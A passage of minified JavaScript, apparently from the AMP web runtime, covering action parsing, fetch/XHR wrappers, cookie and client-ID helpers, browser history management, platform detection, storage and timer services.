n=e(r.next(),[Gr.LITERAL,Gr.ID]).value;let h=Yn,l=null;o=r.peek(),o.type==Gr.SEPARATOR&&"."==o.value&&(r.next(),h=e(r.next(),[Gr.LITERAL,Gr.ID]).value||h,o=r.peek(),o.type==Gr.SEPARATOR&&"("==o.value&&(r.next(),l=Hr(r,e,s))),u.push({event:i,target:n,method:h,args:l,str:t}),o=r.peek()}while(o.type==Gr.SEPARATOR&&","==o.value&&r.next());n||(n=p()),n[i]=u}else s(!1,`; unexpected token [${h.value||""}]`)}while(h.type!=Gr.EOF);return n}function Hr(t,i,s){let e,n=t.peek(),r=null;if(n.type==Gr.OBJECT){r=p();const{value:s}=t.next();r.__AMP_OBJECT_STRING__=s,i(t.next(),[Gr.SEPARATOR],")")}else do{e=t.next();const{type:o,value:u}=e;if(o!=Gr.SEPARATOR||","!=u&&")"!=u)if(o==Gr.LITERAL||o==Gr.ID){i(t.next(),[Gr.SEPARATOR],"="),e=i(t.next(!0),[Gr.LITERAL,Gr.ID]);const o=[e];if(e.type==Gr.ID)for(n=t.peek();n.type==Gr.SEPARATOR&&"."==n.value;n=t.peek())t.next(),e=i(t.next(!1),[Gr.ID]),o.push(e);const l=0==(h=o).length?null:1==h.length?h[0].value:{expression:h.map((t=>t.value)).join(".")};r||(r=p()),r[u]=l,n=t.peek(),s(n.type==Gr.SEPARATOR&&(","==n.value||")"==n.value),"Expected either [,] or [)]")}else s(!1,`; unexpected token [${e.value||""}]`)}while(e.type!=Gr.SEPARATOR||")"!=e.value);var h;return r}function jr(t,i,s,e){return bt(s,"Invalid action definition in %s: [%s] %s",i,t,e||"")}function zr(t,i,s,e,n){return void 0!==n?jr(t,i,e.includes(s.type)&&s.value==n,`; expected [${n}]`):jr(t,i,e.includes(s.type)),s}var Gr={INVALID:0,EOF:1,SEPARATOR:2,LITERAL:3,ID:4,OBJECT:5},qr=" \t\n\r\f\v \u2028\u2029",Wr=class{constructor(t){this.Zn=t,this.tr=-1}next(t){const i=this.ir(t||!1);return this.tr=i.index,i}peek(t){return this.ir(t||!1)}ir(t){let i=this.tr+1;if(i>=this.Zn.length)return{type:Gr.EOF,index:this.tr};let s=this.Zn.charAt(i);if(-1!=qr.indexOf(s)){for(i++;i<this.Zn.length&&-1!=qr.indexOf(this.Zn.charAt(i));i++);if(i>=this.Zn.length)return{type:Gr.EOF,index:i};s=this.Zn.charAt(i)}if(t&&(Kr(s)||"."==s&&i+1<this.Zn.length&&Kr(this.Zn[i+1]))){let t="."==s,e=i+1;for(;e<this.Zn.length;e++){const i=this.Zn.charAt(e);if("."!=i){if(!Kr(i))break}else t=!0}const n=this.Zn.substring(i,e),r=t?parseFloat(n):parseInt(n,10);return i=e-1,{type:Gr.LITERAL,value:r,index:i}}if(-1!=";:.()=,|!".indexOf(s))return{type:Gr.SEPARATOR,value:s,index:i};if(-1!="\"'".indexOf(s)){let t=-1;for(let e=i+1;e<this.Zn.length;e++)if(this.Zn.charAt(e)==s){t=e;break}if(-1==t)return{type:Gr.INVALID,index:i};const e=this.Zn.substring(i+1,t);return i=t,{type:Gr.LITERAL,value:e,index:i}}if("{"==s){let t=1,s=-1;for(let e=i+1;e<this.Zn.length;e++){const i=this.Zn[e];if("{"==i?t++:"}"==i&&t--,t<=0){s=e;break}}if(-1==s)return{type:Gr.INVALID,index:i};const e=this.Zn.substring(i,s+1);return i=s,{type:Gr.OBJECT,value:e,index:i}}let e=i+1;for(;e<this.Zn.length&&-1==" \t\n\r\f\v \u2028\u2029;:.()=,|!\"'{}".indexOf(this.Zn.charAt(e));e++);const n=this.Zn.substring(i,e);if(i=e-1,t&&("true"==n||"false"==n)){const t="true"==n;return{type:Gr.LITERAL,value:t,index:i}}return Kr(n.charAt(0))?{type:Gr.LITERAL,value:n,index:i}:{type:Gr.ID,value:n,index:i}}};function Kr(t){return t>="0"&&t<="9"}function Yr(t){return!!t&&"function"==typeof t.getFormData}var Qr=["GET","POST"],Jr=[v,f];function Xr(t,i){const s=g({},i);if(Yr(i.body)){const t=i.body;s.headers["Content-Type"]="multipart/form-data;charset=utf-8",s.body=function(t){const i=[];for(let s=t.next();!s.done;s=t.next())i.push(s.value);return i}(t.entries())}return{input:t,init:s}}function Zr(t,i){const s=t||{},e=s.credentials;return D(void 0===e||"include"==e||"omit"==e),s.method=void 0===(n=s.method)?"GET":(n=n.toUpperCase(),D(Qr.includes(n)),n),s.headers=s.headers||{},i&&(s.headers.Accept=i),D(null!==s.body),s;var n}function th(t){return new Promise((i=>{if(t.ok)return i(t);const{status:s}=t,e=It().createError(`HTTP error ${s}`);throw e.retriable=function(t){return 415==t||t>=500&&t<600}(s),e.response=t,e}))}var ih=class{constructor(t){this.win=t;const i=is(t);this.sr=i.isSingleDoc()?i.getSingleDoc():null}er(t,i){return function(t,i,s,n){if(!i)return e();const r=n.prerenderSafe?e():i.whenFirstVisible(),h=Ps(i),o=_n(s),u=h.hasCapability("xhrInterceptor"),l=n.bypassInterceptorForDev&&!1;return o||!u||l?r:i.getRootNode().documentElement.hasAttribute("allow-xhr-interception")?r.then((()=>h.isTrustedViewer())).then((i=>{if(!i&&!Le(t,"untrusted-xhr-interception"))return;const e={"originalRequest":Xr(s,n)};return h.sendMessageAwaitResponse("xhr",e).then((t=>function(t,i){if(F(f(t),"Object expected: %s",t),"document"!=i)return new Response(t.body,t.init);const s=p(),e={status:200,statusText:"OK",getResponseHeader:t=>s[String(t).toLowerCase()]||null};if(t.init){const i=t.init;v(i.headers)&&i.headers.forEach((t=>{const i=t[0],e=t[1];s[String(i).toLowerCase()]=String(e)})),i.status&&(e.status=parseInt(i.status,10)),i.statusText&&(e.statusText=String(i.statusText))}return new Response(t.body?String(t.body):"",e)}(t,n.responseType)))})):r}(this.win,this.sr,t,i).then((t=>{if(t)return t;if(Yr(i.body)){const t=i.body;i.body=t.getFormData()}return this.win.fetch.apply(null,arguments)}))}nr(t,i={}){return t=function(t,i,s){return D("string"==typeof i),!1!==s.ampCors&&(i=In(t,i)),i}(this.win,t,i),i=function(t,i,s){s=s||{};const e=function(t){return t.origin||on(t.location.href).origin}(t);return e==on(i).origin&&(s.headers=s.headers||{},s.headers["AMP-Same-Origin"]="true"),s}(this.win,t,i),this.er(t,i).then((t=>t),(i=>{const s=on(t).origin;throw It().createExpectedError("XHR",`Failed fetching (${s}/...):`,i&&i.message)}))}fetchJson(t,i){return this.fetch(t,function(t){const i=Zr(t,"application/json");if("POST"==i.method&&!Yr(i.body)){D(Jr.some((t=>t(i.body)))),i.headers["Content-Type"]=i.headers["Content-Type"]||"text/plain;charset=utf-8";const t=i.headers["Content-Type"];i.body="application/x-www-form-urlencoded"===t?dn(i.body):JSON.stringify(i.body)}return i}(i))}fetchText(t,i){return this.fetch(t,Zr(i,"text/plain"))}xssiJson(t,i){return i?t.text().then((t=>t.startsWith(i)?B(t.slice(i.length)):B(t))):t.json()}fetch(t,i){const s=Zr(i);return this.nr(t,s).then((t=>th(t)))}sendSignal(t,i){return this.nr(t,i).then((t=>th(t)))}getCorsUrl(t,i){return In(t,i)}},sh=class extends ih{constructor(t){super(t),this.rr=p()}fetch(t,i){const s=i&&i.headers&&i.headers.Accept||"",e=!i||!i.method||"GET"===i.method,n=this.hr(t,s),r=!!this.rr[n];if(e&&r)return this.rr[n].then((t=>t.clone()));const h=super.fetch(t,i);return e&&(this.rr[n]=h.then((t=>(delete this.rr[n],t.clone())),(t=>{throw delete this.rr[n],t}))),h}hr(t,i){return mn(Tn(t,En(this.win.location)))+i}},eh={"+":"-","/":"_","=":"."};function nh(t){const i=function(t){const i=new Array(t.length);for(let s=0;s<t.length;s++)i[s]=String.fromCharCode(t[s]);return i.join("")}(t);return btoa(i).replace(/[+/=]/g,(t=>eh[t]))}var rh="AIzaSyDKtqGxnoeIqVM33Uf7hRSa3GJxuzR7mLc",hh="CacheCidApi",oh="-test-amp-cookie-tmp";function uh(t,i){const s=function(t){try{return t.document.cookie}catch(t){return""}}(t);if(!s)return null;const e=s.split(";");for(let t=0;t<e.length;t++){const s=e[t].trim(),n=s.indexOf("=");if(-1!=n&&K(s.substring(0,n).trim())==i){const t=s.substring(n+1).trim();return K(t,t)}}return null}function lh(t,i,s,e,n={}){let r;!function(t,i,s){if(i.allowOnProxyOrigin)return void bt(!i.highestAvailableDomain,"Could not support highestAvailable Domain on proxy origin, specify domain explicitly");bt(!_n(t.location.href),`Should never attempt to set cookie on proxy origin: ${s}`);const e=on(t.location.href).hostname.toLowerCase(),n=on(et).hostname.toLowerCase();bt(!(e==n||R(e,"."+n)),"Should never attempt to set cookie on proxy origin. (in depth check): "+s)}(t,n,i),n.domain?r=n.domain:n.highestAvailableDomain&&(r=function(t){const i=t.document.head&&t.document.head.querySelector("meta[name='amp-cookie-scope']");if(i){const s=i.getAttribute("content")||"",e=En(t.location.href);return R(e,"."+s)?s:e.split("://")[1]}if(!_n(t.location.href)){const i=t.location.hostname.split(".");let s=i[i.length-1];const e=function(t){let i=oh,s=0;for(;uh(t,i);)i=oh+s++;return i}(t);for(let n=i.length-2;n>=0;n--)if(s=i[n]+"."+s,ch(t,e,"delete",Date.now()+1e3,s),"delete"==uh(t,e))return ch(t,e,"delete",Date.now()-1e3,s),s}return null}(t)),ch(t,i,s,e,r,n.sameSite,n.secure)}function ch(t,i,s,e,n,r,h){"ampproject.org"==n&&(s="delete",e=0);const o=encodeURIComponent(i)+"="+encodeURIComponent(s)+"; path=/"+(n?"; domain="+n:"")+"; expires="+new Date(e).toUTCString()+function(t,i){return i?`; SameSite=${i}`:""}(0,r)+(h?"; Secure":"");try{t.document.cookie=o}catch(t){}}var ah="GoogleCidApi",dh="AMP_TOKEN",fh="$RETRIEVING",ph="$OPT_OUT",mh="$NOT_FOUND",_h=3e4,Ah=31536e6,Ph=31536e6,gh=/^[a-zA-Z0-9-_.]+$/,vh="amp-cid-optout",Eh={"googleanalytics":"AMP_ECID_GOOGLE"},Th={"googleanalytics":"AIzaSyA65lEHUEizIsNtlbNo-l2K18dT680nsaM"};function Ih(t,i,s){lh(t,i,s,Date.now()+Ph,{highestAvailableDomain:!0})}function Mh(t,i,s){fs(t).then((t=>{if(!t.isViewerStorage()){const e=Rh(i);t.setNonBoolean(e,s)}}))}function Rh(t){return"amp-cid:"+t}function yh(t,i,s){const{ampdoc:e}=t,{win:n}=e,{disableBackup:r,scope:h}=i,o=i.cookieName||h;return function(t,i){const{ampdoc:s}=t,{win:e}=s,{disableBackup:n,scope:r}=i,h=i.cookieName||r,o=uh(e,h);return o?Promise.resolve(o):n?Promise.resolve(null):fs(s).then((t=>{const i=Rh(h);return t.get(i,Ph)})).then((t=>t&&"string"==typeof t?t:null))}(t,i).then((u=>{if(!u&&!i.createCookieIfNotPresent)return Promise.resolve(null);if(u)return/^amp-/.test(u)&&(Ih(n,o,u),r||Mh(e,o,u)),Promise.resolve(u);if(t.ur[h])return t.ur[h];const l=Sh(n).then((t=>"amp-"+t));return Promise.all([l,s]).then((t=>{const i=t[0];uh(n,o)||(Ih(n,o,i),r||Mh(e,o,i))})),t.ur[h]=l}))}function bh(t,i){const s=Ps(t);return s.isTrustedViewer().then((t=>{if(t)return Rt().expectedError("CID","Viewer does not provide cap=cid"),s.sendMessageAwaitResponse("cid",i).then((t=>t&&!function(t,i){try{return B(t)}catch(t){return null}}(t)?(Rt().expectedError("CID","invalid cid format"),JSON.stringify({"time":Date.now(),"cid":t})):t))}))}function wh(t){return JSON.stringify({"time":Date.now(),"cid":t})}function Vh(t){return j(t,16)||String(t.location.href+Date.now()+t.Math.random()+t.screen.width+t.screen.height)}function Sh(t){const i=Vh(t);if("string"==typeof i)return ns(t).sha384Base64(i);{const t=i;return r((()=>nh(t).replace(/\.+$/,"")))}}var xh="Crypto";var Oh=["prefetch","preload","preconnect","dns-prefetch"],Ch={attributes:!0,attributeFilter:["hidden"],subtree:!0};function kh(t){try{return t.state}catch(t){return null}}var Nh="History",Dh="AMP.History";function Lh(t){const i=Ps(t);let s;return i.isOvertakeHistory()||t.win.__AMP_TEST_IFRAME?s=new class{constructor(t,i){this.win=t,this.lr=i,this.cr=0,this.ar=null,this.dr=this.lr.onMessage("historyPopped",(t=>this.pr(t)))}replaceStateForTarget(t){yt("#"==t[0]),this.win.location.replace(t)}cleanup(){this.dr()}setOnStateUpdated(t){this.ar=t}mr(t,i,s){return this._r(t)?t:i}_r(t){return!!t&&void 0!==t.stackIndex}push(t){const i=g({"stackIndex":this.cr+1},t||{}),s="pushHistory";return this.lr.sendMessageAwaitResponse(s,i).then((t=>{const e=i,n=this.mr(t,e,s);return this.Ar(n),n}))}pop(t){if(t>this.cr)return this.get();const i={"stackIndex":this.cr},s="popHistory";return this.lr.sendMessageAwaitResponse(s,i).then((t=>{const i={"stackIndex":this.cr-1},e=this.mr(t,i,s);return this.Ar(e),e}))}replace(t){if(t&&t.url){if(!this.lr.hasCapability("fullReplaceHistory")){const t={"stackIndex":this.cr};return Promise.resolve(t)}const i=t.url.replace(/#.*/,"");t.url=i}const i=g({"stackIndex":this.cr},t||{}),s="replaceHistory";return this.lr.sendMessageAwaitResponse(s,i,!0).then((t=>{const e=i,n=this.mr(t,e,s);return this.Ar(n),n}))}get(){return Promise.resolve({data:void 0,fragment:"",stackIndex:this.cr,title:""})}pr(t){void 0!==t.newStackIndex&&(t.stackIndex=t.newStackIndex),this._r(t)&&this.Ar(t)}Ar(t){const{stackIndex:i}=t;this.cr!=i&&(this.cr=i,this.ar&&this.ar(t))}getFragment(){return this.lr.hasCapability("fragment")?this.lr.sendMessageAwaitResponse("getFragment",void 0,!0).then((t=>{if(!t)return"";let i=t;return"#"==i[0]&&(i=i.substr(1)),i})):Promise.resolve("")}updateFragment(t){return this.lr.hasCapability("fragment")?this.lr.sendMessageAwaitResponse("replaceHistory",{"fragment":t},!0):e()}}(t.win,i):(wi(t.win,"global-history-binding",class{constructor(t){this.win=t,this.Gn=ps(t);const{history:i}=this.win;this.gr=i.length-1;const s=kh(i);let e,n;s&&void 0!==s[Dh]&&(this.gr=Math.min(s[Dh],this.gr)),this.cr=this.gr,this.Pr,this.ar=null,this.vr="state"in i,this.Er=this.Tr(this.cr),i.pushState&&i.replaceState?(this.Rr=i.originalPushState||i.pushState.bind(i),this.Ir=i.originalReplaceState||i.replaceState.bind(i),e=(t,i,s)=>{this.Er=t;try{this.Rr(t,i,s||null)}catch(t){Rt().error(Nh,"pushState failed: "+t.message)}},n=(t,i,s)=>{this.Er=t;try{void 0!==s?this.Ir(t,i,s):this.Ir(t,i)}catch(t){Rt().error(Nh,"replaceState failed: "+t.message)}},i.originalPushState||(i.originalPushState=this.Rr),i.originalReplaceState||(i.originalReplaceState=this.Ir)):(e=(t,i,s)=>{this.Er=t},n=(t,i,s)=>{this.Er=t}),this.Mr=e,this.yr=n;try{this.yr(this.Tr(this.cr,!0))}catch(t){Rt().error(Nh,"Initial replaceState failed: "+t.message)}i.pushState=this.wr.bind(this),i.replaceState=this.br.bind(this),this.Vr=t=>{t.state,this.Sr()},this.win.addEventListener("popstate",this.Vr)}cleanup(){this.Rr&&(this.win.history.pushState=this.Rr),this.Ir&&(this.win.history.replaceState=this.Ir),this.win.removeEventListener("popstate",this.Vr)}Tr(t,i){const s=p(i?this.Or():void 0);return s[Dh]=t,s}setOnStateUpdated(t){this.ar=t}push(t){return this.Cr((()=>{const i=this.kr(this.Or(),t||{});return this.wr(i,void 0,i.fragment?"#"+i.fragment:void 0),r((()=>this.kr(i,{stackIndex:this.cr})))}))}pop(t){return t=Math.max(t,this.gr),this.Cr((()=>this.Nr(this.cr-t+1))).then((t=>this.kr(this.Or(),{stackIndex:t})))}replace(t={}){return this.Cr((()=>{const i=this.kr(this.Or(),t||{}),s=(i.url||"").replace(/#.*/,""),e=i.fragment?"#"+i.fragment:"";return this.br(i,i.title,s||e?s+e:void 0),r((()=>this.kr(i,{stackIndex:this.cr})))}))}get(){return r((()=>this.kr(this.Or(),{stackIndex:this.cr})))}backTo(t){return t=Math.max(t,this.gr),this.Cr((()=>this.Nr(this.cr-t)))}Sr(){let t=this.Or();const i=t?t[Dh]:void 0;let s=this.cr;const e=this.Pr;this.Pr=void 0,s>this.win.history.length-2&&(s=this.win.history.length-2,this.Ar(this.kr(t,{stackIndex:s}))),null==i?s+=1:s=i<this.win.history.length?i:this.win.history.length-1,t||(t={}),t[Dh]=s,this.yr(t,void 0,void 0),s!=this.cr&&this.Ar(this.kr(t,{stackIndex:s})),s<this.gr&&(this.gr=s),e&&e.resolve()}Or(){return this.vr?kh(this.win.history):this.Er}Dr(){yt(!this.Pr)}Cr(t){return this.Pr?this.Pr.promise.then(t,t):t()}Lr(){this.Dr();const t=new n,{reject:i,resolve:s}=t,e=this.Gn.timeoutPromise(500,t.promise);return this.Pr={promise:e,resolve:s,reject:i},e}Nr(t){if(this.Dr(),t<=0)return Promise.resolve(this.cr);this.Er=this.Tr(this.cr-t);const i=this.Lr();return this.win.history.go(-t),i.then((()=>Promise.resolve(this.cr)))}wr(t,i,s){this.Dr(),t||(t={});let e=this.cr+1;t[Dh]=e,this.Mr(t,i,s),e!=this.win.history.length-1&&(e=this.win.history.length-1,t[Dh]=e,this.yr(t));const n=this.kr(t,{stackIndex:e});this.Ar(n)}replaceStateForTarget(t){yt("#"==t[0]),this.Cr((()=>{this.win.removeEventListener("popstate",this.Vr);try{this.win.location.replace(t)}finally{this.win.addEventListener("popstate",this.Vr)}return this.br(),e()}))}br(t,i,s){this.Dr(),t||(t={});const e=Math.min(this.cr,this.win.history.length-1);t[Dh]=e,this.yr(t,i,s);const n=this.kr(t,{stackIndex:e});this.Ar(n)}Ar(t){this.Dr(),t.stackIndex=Math.min(t.stackIndex,this.win.history.length-1),this.cr!=t.stackIndex&&(this.cr=t.stackIndex,this.ar&&this.ar(t))}getFragment(){let{hash:t}=this.win.location;return t=t.substr(1),Promise.resolve(t)}updateFragment(t){return this.replace({fragment:t})}kr(t,i){const s=g(g({},t&&t.data||{}),i.data||{});return g(g(g({},t||{}),i),{},{data:s})}}),s=Si(t.win,"global-history-binding")),new class{constructor(t,i){this.zi=t,this.Gn=ps(t.win),this.Ur=i,this.cr=0,this.$r=[],this.ns=[],this.Ur.setOnStateUpdated(this.ar.bind(this))}cleanup(){this.Ur.cleanup()}push(t,i){return this.Fr((()=>this.Ur.push(i).then((i=>(this.ar(i),t&&(this.$r[i.stackIndex]=t),i.stackIndex)))),"push")}pop(t){return this.Fr((()=>this.Ur.pop(t).then((t=>{this.ar(t)}))),"pop")}replace(t){return this.Fr((()=>this.Ur.replace(t)),"replace")}get(){return this.Fr((()=>this.Ur.get()),"get")}goBack(t){return this.Fr((()=>this.cr<=0&&!t?e():this.Ur.pop(this.cr).then((t=>{this.ar(t)}))),"goBack")}replaceStateForTarget(t){yt("#"==t[0]);const i=this.zi.win.location.hash;return this.push((()=>{this.zi.win.location.replace(i||"#")})).then((()=>{this.Ur.replaceStateForTarget(t)}))}getFragment(){return this.Ur.getFragment()}updateFragment(t){return"#"==t[0]&&(t=t.substr(1)),this.Ur.updateFragment(t)}ar(t){this.cr=t.stackIndex,this.Br(t)}Br(t){if(this.cr>=this.$r.length-1)return;const i=[];for(let t=this.$r.length-1;t>this.cr;t--)this.$r[t]&&(i.push(this.$r[t]),this.$r[t]=void 0);if(this.$r.splice(this.cr+1),i.length>0)for(let s=0;s<i.length;s++)this.Gn.delay((()=>i[s](t)),1)}Fr(t,i){const s=new n,{promise:e,reject:r,resolve:h}=s,o=new Error("history trace for "+i+": ");return this.ns.push({callback:t,resolve:h,reject:r,trace:o}),1==this.ns.length&&this.Hr(),e}Hr(){if(0==this.ns.length)return;const t=this.ns[0];let i;try{i=t.callback()}catch(t){i=Promise.reject(t)}i.then((i=>{t.resolve(i)}),(i=>{Rt().error(Nh,"failed to execute a task:",i),t.trace&&(t.trace.message+=i,Rt().error(Nh,t.trace)),t.reject(i)})).then((()=>{this.ns.splice(0,1),this.Hr()}))}}(t,s)}var Uh=['<div slot=i-amphtml-svc class="i-amphtml-svc i-amphtml-loading-container i-amphtml-fill-content amp-hidden"></div>'],$h=class{constructor(t,i){this.win=t,this.jr=i,this.zr=[],this.Gr=new Is,this.qr=t=>{b(t.target)&&this.Wr(t.target)},this.Kr=i=>{ps(t).delay((()=>{this.win.document.activeElement&&this.Wr(this.win.document.activeElement)}),500)},this.win.document.addEventListener("focus",this.qr,!0),this.win.addEventListener("blur",this.Kr)}Yr(){this.win.document.removeEventListener("focus",this.qr,!0),this.win.removeEventListener("blur",this.Kr)}onFocus(t){return this.Gr.add(t)}Wr(t){const i=Date.now();0==this.zr.length||this.zr[this.zr.length-1].el!=t?this.zr.push({el:t,time:i}):this.zr[this.zr.length-1].time=i,this.purgeBefore(i-this.jr),this.Gr.fire(t)}getLast(){return 0==this.zr.length?null:this.zr[this.zr.length-1].el}purgeBefore(t){let i=this.zr.length-1;for(let s=0;s<this.zr.length;s++)if(this.zr[s].time>=t){i=s-1;break}-1!=i&&this.zr.splice(0,i+1)}hasDescendantsOf(t){this.win.document.activeElement&&this.Wr(this.win.document.activeElement);for(let i=0;i<this.zr.length;i++)if(t.contains(this.zr[i].el))return!0;return!1}},Fh=null,Bh=["gclid","gclsrc"],Hh=[/^t.co$/];function jh(){return bt(Fh,"E#19457 trackImpressionPromise")}function zh(t,i,s,e){let n;try{n=t.open(i,s,e)}catch(t){Rt().error("DOM","Failed to open url on target: ",s,t)}var r,h;return!n&&"_top"!=s&&("number"!=typeof h&&(h=0),h+"noopener".length>(r=e||"").length||-1===r.indexOf("noopener",h))&&(n=t.open(i,"_top")),n}var Gh="navigation",qh="click",Wh="contextmenu",Kh=["_top","_blank"],Yh="data-a4a-orig-href";function Qh(t,i){const s=Ct(i.target,"A");if(!s||!s.href)return;const e=s.getAttribute(Yh)||s.getAttribute("href");if(!e)return;const n={"CLICK_X":()=>i.pageX,"CLICK_Y":()=>i.pageY},r=ms(s).expandUrlSync(e,n,{"CLICK_X":!0,"CLICK_Y":!0});r!=e&&(s.getAttribute(Yh)||s.setAttribute(Yh,e),s.setAttribute("href",r))}function Jh(t){return`${t.origin}${t.pathname}${t.search}`}function Xh(t){return v(t)?t:[t]}function Zh(t){wi(t,"platform",class{constructor(t){this.Fo=t.navigator,this.i=t}isAndroid(){return/Android/i.test(this.Fo.userAgent)}isIos(){return/iPhone|iPad|iPod/i.test(this.Fo.userAgent)}isSafari(){return/Safari/i.test(this.Fo.userAgent)&&!this.isChrome()&&!this.isEdge()&&!this.isFirefox()&&!this.isOpera()}isChrome(){return/Chrome|CriOS/i.test(this.Fo.userAgent)&&!this.isEdge()&&!this.isOpera()}isFirefox(){return/Firefox|FxiOS/i.test(this.Fo.userAgent)&&!this.isEdge()}isOpera(){return/OPR\/|Opera|OPiOS/i.test(this.Fo.userAgent)}isEdge(){return/Edge/i.test(this.Fo.userAgent)}isWebKit(){return/WebKit/i.test(this.Fo.userAgent)&&!this.isEdge()}isWindows(){return/Windows/i.test(this.Fo.userAgent)}isStandalone(){return this.isIos()&&this.Fo.standalone||this.isChrome()&&this.i.matchMedia("(display-mode: standalone)").matches}isBot(){return/bot/i.test(this.Fo.userAgent)}getMajorVersion(){return this.isSafari()?this.isIos()?this.getIosMajorVersion()||0:this.Bo(/\sVersion\/(\d+)/,1):this.isChrome()?this.Bo(/(Chrome|CriOS)\/(\d+)/,2):this.isFirefox()?this.Bo(/(Firefox|FxiOS)\/(\d+)/,2):this.isOpera()?this.Bo(/(OPR|Opera|OPiOS)\/(\d+)/,2):this.isEdge()?this.Bo(/Edge\/(\d+)/,1):0}Bo(t,i){if(!this.Fo.userAgent)return 0;const s=this.Fo.userAgent.match(t);return!s||i>=s.length?0:parseInt(s[i],10)}getIosVersionString(){var t,i,s;return this.isIos()&&(null===(t=this.Fo.userAgent)||void 0===t||null===(i=t.match(/OS ([0-9]+[_.][0-9]+([_.][0-9]+)?)\b/))||void 0===i||null===(s=i[1])||void 0===s?void 0:s.replace(/_/g,"."))||""}getIosMajorVersion(){const t=this.getIosVersionString();return""==t?null:Number(t.split(".")[0])}})}var to=class{constructor(){this.gs=[],this.Jr={},this.Qr=0,this.Xr=0}getSize(){return this.gs.length}getLastEnqueueTime(){return this.Qr}getLastDequeueTime(){return this.Xr}getTaskById(t){return this.Jr[t]||null}enqueue(t){yt(!this.Jr[t.id]),this.gs.push(t),this.Jr[t.id]=t,this.Qr=Date.now()}dequeue(t){const i=this.Jr[t.id];return!!this.removeAtIndex(t,this.gs.indexOf(i))&&(this.Xr=Date.now(),!0)}peek(t){let i=1e6,s=null;for(let e=0;e<this.gs.length;e++){const n=this.gs[e],r=t(n);r<i&&(i=r,s=n)}return s}forEach(t){this.gs.forEach(t)}removeAtIndex(t,i){const s=this.Jr[t.id];return!(!s||this.gs[i]!=s||(this.gs.splice(i,1),delete this.Jr[t.id],0))}purge(t){let i=this.gs.length;for(;i--;)t(this.gs[i])&&this.removeAtIndex(this.gs[i],i)}};function io(t){return t.queryCommandSupported("copy")}function so(t){return t.hasAttribute("hidden")}var eo="STANDARD-ACTIONS",no=/^i-amphtml-/;var ro="Storage",ho=class{constructor(t){this.lr=t}loadBlob(t){return this.lr.sendMessageAwaitResponse("loadStore",{"origin":t}).then((t=>t.blob))}saveBlob(t,i){return this.lr.sendMessageAwaitResponse("saveStore",{"origin":t,"blob":i}).catch((t=>{throw Rt().createExpectedError(ro,"Failed to save store: ",t)}))}};function oo(t){Vi(t,"storage",(function(){const i=Ps(t),s=parseInt(i.getParam("storage"),10)?new ho(i):new class{constructor(t){if(this.win=t,this.Zr=this.th(),!this.Zr){const t=new Error("localStorage not supported.");Rt().expectedError(ro,t)}}th(){try{return"localStorage"in this.win&&(this.win.localStorage.getItem("test"),!0)}catch(t){return!1}}ih(t){return`amp-store:${t}`}loadBlob(t){return new Promise((i=>{this.Zr?i(this.win.localStorage.getItem(this.ih(t))):i(null)}))}saveBlob(t,i){return new Promise((s=>{this.Zr?(this.win.localStorage.setItem(this.ih(t),i),s()):s()}))}}(t.win);return new class{constructor(t,i,s){this.ampdoc=t,this.lr=i,this.Ur=s,this.eh=s instanceof ho,this.h=En(this.ampdoc.win.location),this.nh=null}sh(){return this.rh(),this}get(t,i){return this.hh().then((s=>s.get(t,i)))}set(t,i,s){return yt("boolean"==typeof i),this.setNonBoolean(t,i,s)}setNonBoolean(t,i,s){return this.oh((e=>e.set(t,i,s)))}remove(t){return this.oh((i=>i.remove(t)))}isViewerStorage(){return this.eh}hh(){return this.nh||(this.nh=this.Ur.loadBlob(this.h).then((t=>t?B(atob(t)):{})).catch((t=>(Rt().expectedError(ro,"Failed to load store: ",t),{}))).then((t=>new class{constructor(t,i){this.obj=_(t),this.uh=i||8,this.lh=this.obj.vv||Object.create(null),this.obj.vv||(this.obj.vv=this.lh)}get(t,i){const s=this.lh[t],e=s?s.t:void 0,n=!i||null==e||e+i>Date.now();return s&&n?s.v:void 0}set(t,i,s){if(yt("__proto__"!=t&&"prototype"!=t),void 0!==this.lh[t]){const e=this.lh[t];let n=Date.now();s&&(n=e.t),e.v=i,e.t=n}else this.lh[t]={"v":i,"t":Date.now()};const e=Object.keys(this.lh);if(e.length>this.uh){let t=1/0,i=null;for(let s=0;s<e.length;s++){const n=this.lh[e[s]];n.t<t&&(i=e[s],t=n.t)}i&&delete this.lh[i]}}remove(t){delete this.lh[t]}}(t)))),this.nh}oh(t){return this.hh().then((i=>{t(i);const s=btoa(JSON.stringify(i.obj));return this.Ur.saveBlob(this.h,s)})).then(this.ah.bind(this))}rh(){this.lr.onBroadcast((t=>{"amp-storage-reset"==t.type&&t.origin==this.h&&(this.nh=null)}))}ah(){this.lr.broadcast({"type":"amp-storage-reset","origin":this.h})}}(t,i,s).sh()}),!0)}var uo="__AMP_IMPL_",lo=()=>{};function co(t){wi(t,"timer",class{constructor(t){this.win=t,this.dh=this.win.Promise.resolve(),this.fh=0,this.ph={},this.mh=Date.now()}timeSinceStart(){return Date.now()-this.mh}delay(t,i){if(!i){const i="p"+this.fh++;return this.dh.then((()=>{this.ph[i]?delete this.ph[i]:t()})).catch(Vn),i}return this.win.setTimeout((()=>{try{t()}catch(t){throw Vn(t),t}}),i)}cancel(t){"string"!=typeof t?this.win.clearTimeout(t):this.ph[t]=!0}promise(t){return new this.win.Promise((i=>{if(-1==this.delay(i,t))throw new Error("Failed to schedule timer.")}))}timeoutPromise(t,i,s){let e;const n=new this.win.Promise(((i,n)=>{if(e=this.delay((()=>{n(It().createError(s||"timeout"))}),t),-1==e)throw new Error("Failed to schedule timer.")}));if(!i)return n;const r=()=>{this.cancel(e)};return i.then(r,r),this.win.Promise.race([n,i])}poll(t,i){return new this.win.Promise((s=>{const e=this.win.setInterval((()=>{i()&&(this.win.clearInterval(e),s())}),t)}))}})}var ao="Expander",fo=class{constructor(t,i,s,e,n,r){this._h=t,this.Ah=i,this.gh=s,this.Ph=e,this.Eh=n,this.Th=!r}expand(t){if(!t.length)return this.Ph?t:Promise.resolve(t);const i=this._h.getExpr(this.Ah,this.Eh),s=this.Rh(t,i);return s.length?this.Ih(t,s):this.Ph?t:Promise.resolve(t)}getMacroNames(t){const i=this._h.getExpr(this.Ah,this.Eh);return t.match(i)||[]}Rh(t,i){const s=[];return t.replace(i,((t,i,e)=>{const{length:n}=t,r={start:e,stop:n+e-1,name:i,length:n};s.push(r)})),s}Ih(t,i){const s=[];let e=0,n=0,r=i[n],h=0,o=!1;const u=c=>{let a="",d=[];const f=[];for(;e<t.length&&n<=i.length;){const l=a.trim();if(r&&e===r.start){let 